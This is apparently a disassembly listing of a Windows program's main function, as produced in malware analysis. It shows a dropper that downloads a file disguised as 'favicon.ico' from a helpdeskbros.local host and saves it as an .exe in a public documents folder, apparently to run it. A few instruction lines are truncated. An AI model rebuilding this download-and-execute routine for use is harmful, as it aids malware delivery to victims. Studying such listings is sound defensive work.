 [0x00401080]
int main(int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [data.00404004] ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [data.00404388], eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
ush eax
ush 0x40000000
ush eax
ush eax
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68 ; size_t n
0x00401144 lea eax, [lpStartupInfo.lpTitle]
0x00401148 push 0 ; int c
0x0040114a push eax ; void *s